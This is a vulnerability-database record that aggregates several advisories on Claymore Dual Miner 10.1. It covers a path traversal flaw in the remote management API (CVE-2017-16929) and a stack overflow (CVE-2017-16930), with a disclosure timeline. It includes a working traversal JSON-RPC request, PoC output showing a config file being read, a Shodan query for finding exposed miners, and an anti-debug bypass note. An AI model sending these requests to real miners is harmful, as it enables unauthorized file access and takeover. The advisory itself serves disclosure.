Claymore Dual Miner 10.1 Stack Buffer Overflow Vulnerability -…
{“id”: “1337DAY-ID-29122”, “type”: “zdt”, “bulletinFamily”: “exploit”, “title”: “Claymore Dual Miner 10.1 Stack Buffer Overflow Vulnerability”, “description”: “Claymore’s Dual ETH + DCR/SC/LBC/PASC GPU Miner versions 10.1 and below suffer from a stack buffer overflow vulnerability.”, “published”: “2017-12-06T00:00:00”, “modified”: “2017-12-06T00:00:00”, “cvss”: {“vector”: “AV:NETWORK/AC:LOW/Au:NONE/C:COMPLETE/I:COMPLETE/A:COMPLETE/”, “score”: 10.0}, “cvss2”: {}, “cvss3”: {}, “href”: “https://0day.today/exploit/description/29122”, “reporter”: “tintinweb”, “references”: [], “cvelist”: [“CVE-2017-16930”, “CVE-2017-16929”], “immutableFields”: [], “lastseen”: “2018-03-19T21:07:33”, “viewCount”: 242, “enchantments”: {“score”: {“value”: 0.2, “vector”: “NONE”}, “dependencies”: {“references”: [{“type”: “cve”, “idList”: [“CVE-2017-16929”, “CVE-2017-16930”]}, {“type”: “packetstorm”, “idList”: [“PACKETSTORM:145215”]}, {“type”: “seebug”, “idList”: [“SSV:96932”, “SSV:96933”]}], “rev”: 4}, “backreferences”: {“references”: [{“type”: “cve”, “idList”: [“CVE-2017-16929”, “CVE-2017-16930”]}, {“type”: “packetstorm”, “idList”: [“PACKETSTORM:145215”]}, {“type”: “seebug”, “idList”: [“SSV:96932”, “SSV:96933”]}]}, “exploitation”: null, “epss”: [{“cve”: “CVE-2017-16930”, “epss”: “0.426760000”, “percentile”: “0.967140000”, “modified”: “2023-03-14”}, {“cve”: “CVE-2017-16929”, “epss”: “0.045970000”, “percentile”: “0.912700000”, “modified”: “2023-03-14”}], “vulnersScore”: 0.2}, “sourceHref”: “https://0day.today/exploit/29122”, “sourceData”: “Author: <github.com/tintinweb>\r\nRef: https://github.com/tintinweb/pub/tree/master/pocs/cve-2017-16929\r\nVersion: 0.2\r\nDate: Nov 30th, 2017\r\n\r\nTag: claymore dual ethereum decred crypto currency miner\r\n\r\nOverview\r\n\r\nName: Claymore’s Dual ETH + DCR/SC/LBC/PASC GPU Miner\r\nVendor: nanopool/claymore\r\nReferences: * https://github.com/nanopool/Claymore-Dual-Miner\r\n * https://bitcointalk.org/index.php?topic=1433925.0\r\n\r\nVersion: 10.1 [2]\r\nLatest Version: 10.1 [2]\r\nOther Versions: <= 10.1\r\nPlatform(s): windows, linux\r\nTechnology: C/C++\r\n\r\nVuln Classes: CWE-22: Improper Limitation of a Pathname to a Restricted Directory (‘Path Traversal’)\r\nOrigin: remote\r\nMin. Privs.: authenticated\r\n\r\nSource: Closed; runtime protection mechanisms\r\n\r\nCVE: CVE-2017-16929\r\n\r\nDescription\r\n\r\nA specialized mining solution with remote management interface for mining ethereum / decred / siacoin / LBRY Credits / pascal coin.\r\n\r\nquote website [1][2]\r\n\r\n – Supports new \”dual mining\” mode: mining both Ethereum and Decred/Siacoin/Lbry/Pascal at the same time, with no impact on Ethereum mining speed. Ethereum-only mining mode is supported as well.\r\n – Effective Ethereum mining speed is higher by 3-5% because of a completely different miner code – much less invalid and outdated shares, higher GPU load, optimized OpenCL code, optimized assembler kernels.\r\n – Supports both AMD and nVidia cards, even mixed.\r\n – No DAG files.\r\n – Supports all Stratum versions for Ethereum: can be used directly without any proxies with all pools that support eth-proxy, qtminer or miner-proxy.\r\n – Supports Ethereum and Siacoin solo mining.\r\n – Supports both HTTP and Stratum for Decred.\r\n – Supports both HTTP and Stratum for Siacoin. Note: not all Stratum versions are supported currently for Siacoin.\r\n – Supports Stratum for Lbry and Pascal.\r\n – Supports failover.\r\n – Displays detailed mining information and hashrate for every card.\r\n – Supports remote monitoring and management.\r\n – Supports GPU selection, built-in GPU overclocking features and temperature management.\r\n – Supports Ethereum forks (Expanse, etc).\r\n – Windows and Linux versions.\r\n\r\nSummary\r\n\r\n \”FOMO driven security blindness.\”\r\n\r\nThe remote management interface on the Claymore Dual GPU miner 10.1 is vulnerable to an authenticated relative directory traversal vulnerability exploited by issuing a specially crafted remote management request, allowing a remote attacker to read/write arbitrary files due to missing path validation/sanitation.\r\n\r\n API calls\r\n miner_getfile (read) … read any file\r\n miner_file (write) … write any file\r\n\r\nconditions:\r\n\r\n authenticated\r\n write: not in readonly mode\r\n\r\nSuccessful exploitation would allow an authenticated user to read/write arbitrary files (process permissions)\r\n\r\nSee attached PoC.\r\n\r\nDetails\r\n\r\nService Discovery:\r\n\r\n shodan: ‘eth result’ lists about 170-240 publicly available instances [3] with significant hash power\r\n banner:\r\n\r\n<html><body bgcolor=\”#000000\” style=\”font-family: monospace;\”>\r\n{\”result\”: [\”10.1 – ETH\”, \”4286\”, \”149336;7492;0\”, \”30620;29877;28285;30605;29946\”, \”0;0;0\”, \”off;off;off;off;off\”, \”62;65;51;64;61;75;51;67;62;72\”, \”eth-us-east1.nanopool.org:9999\”, \”0;1;0;0\”]}<br><br><font color=\”#ff0000\”>Remote management: read-only mode, command miner_file ignored\r\n</font><br><font color=\”#00ff00\”>ETH: 11/22/17-15:28:38 – SHARE FOUND – (GPU 3)\r\n….\r\n\r\nRemote Management API overview:\r\n\r\n# >nc -L -p 3333\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_getstat1\”}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_file\”,\”params\”:[\”epools.txt\”,\”<encoded>\”]}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_getfile\”,\”params\”:[\”config.txt\”]}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_restart\”}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_reboot\”}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”control_gpu\”,\”params\”:[\”0\”, \”1\”]}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”control_gpu\”,\”params\”:[\”-1\”, \”0\”]}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”control_gpu\”,\”params\”:[\”0\”, \”2\”]}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_file\”,\”params\”:[\”config.txt\”,\”<encoded>\”]}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_file\”,\”params\”:[\”dpools.txt\”,\”<encoded>\”]}\r\n\r\nDirectory Traversal:\r\n\r\n miner_file and miner_getfile\r\n\r\nboth commands do not seem to attempt to sanitize the provided path in any way allowing for relative path traversal.\r\n\r\n# Vector: traversal\r\n# Description: path traversal\r\n# Result: retrieves any file\r\n\”traversal\”: {\”id\”:0,\r\n \”jsonrpc\”:\”2.0\”,\r\n \”method\”:\”miner_getfile\”,\r\n \”params\”:[\”../Claymore.s.Dual.Ethereum.Decred_Siacoin_Lbry_Pascal.AMD.NVIDIA.GPU.Miner.v10.0/config.txt\”]}, ##<<– path travesal\r\n\r\n//see PoC vector: traversal\r\n\r\nSee attached PoC.\r\n\r\n\r\nProof of Concept\r\n\r\nPrerequisites:\r\n\r\n compatible AMD/NVidia hardware\r\n\r\n start miner in read/write mode with no passwort being set for testing\r\n\r\n#> EthDcrMiner64.exe -epool http://192.168.0.1:8545 -mport 3333\r\n…\r\n\r\n run poc.py –vector=traversal (we expect EthDcrMiner64.exe to be placed in a directory called /Claymore.s.Dual.Ethereum.Decred_Siacoin_Lbry_Pascal.AMD.NVIDIA.GPU.Miner.v10.0)\r\n\r\n[poc.py – <module>() ][ INFO] –start–\r\n[poc.py – <module>() ][ INFO] # Claymore’s Dual ETH + DCR/SC/LBC/PASC GPU Miner – Remote Buffer Overwrite\r\n[poc.py – <module>() ][ INFO] # github.com/tintinweb\r\n[poc.py – iter_targets() ][ WARNING] shodan apikey missing! shodan support disabled.\r\n[poc.py – <module>() ][ INFO] [i] Target: 127.0.0.1:3333\r\n[poc.py – <module>() ][ INFO] [+] connected.\r\n[poc.py – <module>() ][ DEBUG] <– 1048 ‘{\”id\”: 0, \”error\”: null, \”result\”: [\”../Claymore.s.Dual.Ethereum.Decred_Siacoin_Lbry_Pascal.AMD.NVIDIA.GPU.Miner.v10.0/config.txt\”, \”<encoded file data>\”]}’\r\n[poc.py – <module>() ][ INFO] –done–\r\n\r\n EthDcrMiner returned the files content, as shown in the logs.\r\n\r\n…\r\n DCR: 11/22/17-22:56:06 – New job from pasc-eu2.nanopool.org:15555\r\nRemote management: file ..\\Claymore.s.Dual.Ethereum.Decred_Siacoin_Lbry_Pascal.AMD.NVIDIA.GPU.Miner.v10.0\\config.txt was uploaded\r\n DCR: 11/22/17-22:56:16 – New job from pasc-eu2.nanopool.org:15555\r\n…\r\n\r\n\r\nPatch\r\n\r\nn/A – closed source :/\r\n\r\nNotes\r\n\r\n Timeline\r\n\r\n 11/22/2017 – vendor contact: report sent\r\n 11/23/2017 – vendor response:\r\n fixed version 10.2 ready and publicly available\r\n request for 7+ day embargo\r\n vendor statement:\r\n The root case is that remote management was designed to be used in local network only.\r\n But some \”smart\” people want to share ports to everyone and then catch problems. I will close\r\n the issues you found, but attacker will be able to do something bad anyway, at least execute ddos\r\n to prevent remote management work as expected.\r\n 12/04/2017 – public disclosure\r\n\r\n Vendor Changelog\r\n\r\nLatest version is v10.2:\r\n\r\n – fixed critical issues in remote management feature (attacker could crash miner even in read-only mode).\r\n – now miner supports up to #299 epoch.\r\n – in rare cases ADL API calls can hang, now watchdog checks it as well.\r\n – improved \”-minspeed\” option, check readme for details.\r\n – added \”miner_getstat2\” command to remote management, check \”API.txt\” for details.\r\n – EthMan: added detailed stats mode in main window.\r\n – a few minor improvements in both miner and EthMan.\r\n\r\n Runtime Protection\r\n\r\n* Linux: packer / just compression\r\n * gdb\r\n* Windows: protector / anti-debug, vmprotect?\r\n * x64dbg: DbgUiRemoteBreakin <- RET\r\n\r\nReferences\r\n\r\n[1] https://github.com/nanopool/Claymore-Dual-Miner\r\n[2] https://bitcointalk.org/index.php?topic=1433925.0\r\n[3] https://www.shodan.io/search?query=eth+result\r\n\r\nContact\r\n\r\nhttps://github.com/tintinweb\n\n# 0day.today [2018-03-19] #”, “_state”: {“dependencies”: 1645348394, “score”: 1659790929, “epss”: 1678856326}}
{“packetstorm”: [{“lastseen”: “2017-12-06T06:16:08”, “description”: “”, “cvss3”: {}, “published”: “2017-12-05T00:00:00”, “type”: “packetstorm”, “title”: “Claymore’s Dual Miner 10.1 Stack Buffer Overflow”, “bulletinFamily”: “exploit”, “cvss2”: {}, “cvelist”: [“CVE-2017-16930”, “CVE-2017-16929”], “modified”: “2017-12-05T00:00:00”, “id”: “PACKETSTORM:145215”, “href”: “https://packetstormsecurity.com/files/145215/Claymores-Dual-Miner-10.1-Stack-Buffer-Overflow.html”, “sourceData”: “`Author: <github.com/tintinweb> \nRef: https://github.com/tintinweb/pub/tree/master/pocs/cve-2017-16929 \nVersion: 0.2 \nDate: Nov 30th, 2017 \n \nTag: claymore dual ethereum decred crypto currency miner \n \nOverview \n \nName: Claymore’s Dual ETH + DCR/SC/LBC/PASC GPU Miner \nVendor: nanopool/claymore \nReferences: * https://github.com/nanopool/Claymore-Dual-Miner \n* https://bitcointalk.org/index.php?topic=1433925.0 \n \nVersion: 10.1 [2] \nLatest Version: 10.1 [2] \nOther Versions: <= 10.1 \nPlatform(s): windows, linux \nTechnology: C/C++ \n \nVuln Classes: CWE-22: Improper Limitation of a Pathname to a Restricted Directory (‘Path Traversal’) \nOrigin: remote \nMin. Privs.: authenticated \n \nSource: Closed; runtime protection mechanisms \n \nCVE: CVE-2017-16929 \n \nDescription \n \nA specialized mining solution with remote management interface for mining ethereum / decred / siacoin / LBRY Credits / pascal coin. \n \nquote website [1][2] \n \n- Supports new \”dual mining\” mode: mining both Ethereum and Decred/Siacoin/Lbry/Pascal at the same time, with no impact on Ethereum mining speed. Ethereum-only mining mode is supported as well. \n- Effective Ethereum mining speed is higher by 3-5% because of a completely different miner code – much less invalid and outdated shares, higher GPU load, optimized OpenCL code, optimized assembler kernels. \n- Supports both AMD and nVidia cards, even mixed. \n- No DAG files. \n- Supports all Stratum versions for Ethereum: can be used directly without any proxies with all pools that support eth-proxy, qtminer or miner-proxy. \n- Supports Ethereum and Siacoin solo mining. \n- Supports both HTTP and Stratum for Decred. \n- Supports both HTTP and Stratum for Siacoin. Note: not all Stratum versions are supported currently for Siacoin. \n- Supports Stratum for Lbry and Pascal. \n- Supports failover. \n- Displays detailed mining information and hashrate for every card. \n- Supports remote monitoring and management. \n- Supports GPU selection, built-in GPU overclocking features and temperature management. \n- Supports Ethereum forks (Expanse, etc). \n- Windows and Linux versions. \n \nSummary \n \n\”FOMO driven security blindness.\” \n \nThe remote management interface on the Claymore Dual GPU miner 10.1 is vulnerable to an authenticated relative directory traversal vulnerability exploited by issuing a specially crafted remote management request, allowing a remote attacker to read/write arbitrary files due to missing path validation/sanitation. \n \nAPI calls \nminer_getfile (read) … read any file \nminer_file (write) … write any file \n \nconditions: \n \nauthenticated \nwrite: not in readonly mode \n \nSuccessful exploitation would allow an authenticated user to read/write arbitrary files (process permissions) \n \nSee attached PoC. \n \nDetails \n \nService Discovery: \n \nshodan: ‘eth result’ lists about 170-240 publicly available instances [3] with significant hash power \nbanner: \n \n<html><body bgcolor=\”#000000\” style=\”font-family: monospace;\”> \n{\”result\”: [\”10.1 – ETH\”, \”4286\”, \”149336;7492;0\”, \”30620;29877;28285;30605;29946\”, \”0;0;0\”, \”off;off;off;off;off\”, \”62;65;51;64;61;75;51;67;62;72\”, \”eth-us-east1.nanopool.org:9999\”, \”0;1;0;0\”]}<br><br><font color=\”#ff0000\”>Remote management: read-only mode, command miner_file ignored \n</font><br><font color=\”#00ff00\”>ETH: 11/22/17-15:28:38 – SHARE FOUND – (GPU 3) \n…. \n \nRemote Management API overview: \n \n# >nc -L -p 3333 \n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_getstat1\”} \n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_file\”,\”params\”:[\”epools.txt\”,\”<encoded>\”]} \n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_getfile\”,\”params\”:[\”config.txt\”]} \n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_restart\”} \n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_reboot\”} \n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”control_gpu\”,\”params\”:[\”0\”, \”1\”]} \n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”control_gpu\”,\”params\”:[\”-1\”, \”0\”]} \n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”control_gpu\”,\”params\”:[\”0\”, \”2\”]} \n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_file\”,\”params\”:[\”config.txt\”,\”<encoded>\”]} \n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_file\”,\”params\”:[\”dpools.txt\”,\”<encoded>\”]} \n \nDirectory Traversal: \n \nminer_file and miner_getfile \n \nboth commands do not seem to attempt to sanitize the provided path in any way allowing for relative path traversal. \n \n# Vector: traversal \n# Description: path traversal \n# Result: retrieves any file \n\”traversal\”: {\”id\”:0, \n\”jsonrpc\”:\”2.0\”, \n\”method\”:\”miner_getfile\”, \n\”params\”:[\”../Claymore.s.Dual.Ethereum.Decred_Siacoin_Lbry_Pascal.AMD.NVIDIA.GPU.Miner.v10.0/config.txt\”]}, ##<<– path travesal \n \n//see PoC vector: traversal \n \nSee attached PoC. \n \n \nProof of Concept \n \nPrerequisites: \n \ncompatible AMD/NVidia hardware \n \nstart miner in read/write mode with no passwort being set for testing \n \n#> EthDcrMiner64.exe -epool http://192.168.0.1:8545 -mport 3333 \n… \n \nrun poc.py –vector=traversal (we expect EthDcrMiner64.exe to be placed in a directory called /Claymore.s.Dual.Ethereum.Decred_Siacoin_Lbry_Pascal.AMD.NVIDIA.GPU.Miner.v10.0) \n \n[poc.py – <module>() ][ INFO] –start– \n[poc.py – <module>() ][ INFO] # Claymore’s Dual ETH + DCR/SC/LBC/PASC GPU Miner – Remote Buffer Overwrite \n[poc.py – <module>() ][ INFO] # github.com/tintinweb \n[poc.py – iter_targets() ][ WARNING] shodan apikey missing! shodan support disabled. \n[poc.py – <module>() ][ INFO] [i] Target: 127.0.0.1:3333 \n[poc.py – <module>() ][ INFO] [+] connected. \n[poc.py – <module>() ][ DEBUG] <– 1048 ‘{\”id\”: 0, \”error\”: null, \”result\”: [\”../Claymore.s.Dual.Ethereum.Decred_Siacoin_Lbry_Pascal.AMD.NVIDIA.GPU.Miner.v10.0/config.txt\”, \”<encoded file data>\”]}’ \n[poc.py – <module>() ][ INFO] –done– \n \nEthDcrMiner returned the files content, as shown in the logs. \n \n… \nDCR: 11/22/17-22:56:06 – New job from pasc-eu2.nanopool.org:15555 \nRemote management: file ..\\Claymore.s.Dual.Ethereum.Decred_Siacoin_Lbry_Pascal.AMD.NVIDIA.GPU.Miner.v10.0\\config.txt was uploaded \nDCR: 11/22/17-22:56:16 – New job from pasc-eu2.nanopool.org:15555 \n… \n \n \nPatch \n \nn/A – closed source :/ \n \nNotes \n \nTimeline \n \n11/22/2017 – vendor contact: report sent \n11/23/2017 – vendor response: \nfixed version 10.2 ready and publicly available \nrequest for 7+ day embargo \nvendor statement: \nThe root case is that remote management was designed to be used in local network only. \nBut some \”smart\” people want to share ports to everyone and then catch problems. I will close \nthe issues you found, but attacker will be able to do something bad anyway, at least execute ddos \nto prevent remote management work as expected. \n12/04/2017 – public disclosure \n \nVendor Changelog \n \nLatest version is v10.2: \n \n- fixed critical issues in remote management feature (attacker could crash miner even in read-only mode). \n- now miner supports up to #299 epoch. \n- in rare cases ADL API calls can hang, now watchdog checks it as well. \n- improved \”-minspeed\” option, check readme for details. \n- added \”miner_getstat2\” command to remote management, check \”API.txt\” for details. \n- EthMan: added detailed stats mode in main window. \n- a few minor improvements in both miner and EthMan. \n \nRuntime Protection \n \n* Linux: packer / just compression \n* gdb \n* Windows: protector / anti-debug, vmprotect? \n* x64dbg: DbgUiRemoteBreakin <- RET \n \nReferences \n \n[1] https://github.com/nanopool/Claymore-Dual-Miner \n[2] https://bitcointalk.org/index.php?topic=1433925.0 \n[3] https://www.shodan.io/search?query=eth+result \n \nContact \n \nhttps://github.com/tintinweb \n \n \n`\n”, “cvss”: {“score”: 0.0, “vector”: “NONE”}, “sourceHref”: “https://packetstormsecurity.com/files/download/145215/claymoredualeth-overflow.txt”}], “seebug”: [{“lastseen”: “2018-06-10T09:45:34”, “description”: “VuNote\r\n===================\r\n\r\n\tAuthor: <github.com/tintinweb>\r\n\tRef: https://github.com/tintinweb/pub/tree/master/pocs/cve-2017-16930\r\n\tVersion: 0.2\r\n\tDate: Nov 30th, 2017\r\n\r\n\tTag: claymore dual ethereum decred crypto currency miner\r\n\r\nOverview\r\n——–\r\n\r\n\tName: Claymore’s Dual ETH + DCR/SC/LBC/PASC GPU Miner\r\n\tVendor: nanopool/claymore\r\n\tReferences: * https://github.com/nanopool/Claymore-Dual-Miner\r\n\t * https://bitcointalk.org/index.php?topic=1433925.0\r\n\r\n\tVersion: 10.1 [2]\r\n\tLatest Version: 10.1 [2]\r\n\tOther Versions: <= 10.1\r\n\tPlatform(s): windows, linux\r\n\tTechnology: C/C++\r\n\r\n\tVuln Classes: CWE-121: Stack-based Buffer Overflow\r\n\tOrigin: remote\r\n\tMin. Privs.: None\r\n\r\n\tSource: Closed; runtime protection mechanisms\r\n\r\n\tCVE:\t CVE-2017-16930\r\n\r\n\r\n\r\nDescription\r\n———\r\n\r\nA specialized mining solution with remote management interface for mining ethereum / decred / siacoin / LBRY Credits /\r\npascal coin.\r\n\r\nquote website [1][2]\r\n\r\n – Supports new \”dual mining\” mode: mining both Ethereum and Decred/Siacoin/Lbry/Pascal at the same time, with no impact on Ethereum mining speed. Ethereum-only mining mode is supported as well.\r\n – Effective Ethereum mining speed is higher by 3-5% because of a completely different miner code – much less invalid and outdated shares, higher GPU load, optimized OpenCL code, optimized assembler kernels.\r\n – Supports both AMD and nVidia cards, even mixed.\r\n – No DAG files.\r\n – Supports all Stratum versions for Ethereum: can be used directly without any proxies with all pools that support eth-proxy, qtminer or miner-proxy.\r\n – Supports Ethereum and Siacoin solo mining.\r\n – Supports both HTTP and Stratum for Decred.\r\n – Supports both HTTP and Stratum for Siacoin. Note: not all Stratum versions are supported currently for Siacoin.\r\n – Supports Stratum for Lbry and Pascal.\r\n – Supports failover.\r\n – Displays detailed mining information and hashrate for every card.\r\n – Supports remote monitoring and management.\r\n – Supports GPU selection, built-in GPU overclocking features and temperature management.\r\n – Supports Ethereum forks (Expanse, etc).\r\n – Windows and Linux versions.\r\n\r\nSummary\r\n——-\r\n\r\n> \”No FOMO no cry.\”\r\n\r\n\r\n\r\n\r\n\r\nClaymore’s Dual ETH miner’s remote management interface is prone to an unauthenticated remote stack buffer overwrite that\r\ncan be triggered by simply sending an overly long api request to the management interface resulting in an unbound\r\n`(v)sprintf` style buffer overwrite when trying to log to file or console.\r\n\r\n\r\n* unauthenticated\r\n* remote\r\n* stack buffer overwrite\r\n\r\nconditions:\r\n* remote management must be enabled: -mport <port>\r\n* also works in read-only mode (-<port>)\r\n\r\nSuccessful exploitation can be turned into:\r\n* DoS – taking profit from crashing the miner\r\n* RCE – execute arbitrary code, silently take over the mining node or host system.\r\n\r\nSee attached PoC.\r\n\r\nDetails\r\n——-\r\n\r\nService Discovery:\r\n* shodan: ‘eth result’ lists about 170-240 publicly available instances [3] with significant hash power\r\n* banner:\r\n\r\n“`html\r\n<html><body bgcolor=\”#000000\” style=\”font-family: monospace;\”>\r\n{\”result\”: [\”10.1 – ETH\”, \”4286\”, \”149336;7492;0\”, \”30620;29877;28285;30605;29946\”, \”0;0;0\”, \”off;off;off;off;off\”, \”62;65;51;64;61;75;51;67;62;72\”, \”eth-us-east1.nanopool.org:9999\”, \”0;1;0;0\”]}<br><br><font color=\”#ff0000\”>Remote management: read-only mode, command miner_file ignored\r\n</font><br><font color=\”#00ff00\”>ETH: 11/22/17-15:28:38 – SHARE FOUND – (GPU 3)\r\n….\r\n“`\r\n\r\nRemote Management API overview:\r\n\r\n“`json\r\n# >nc -L -p 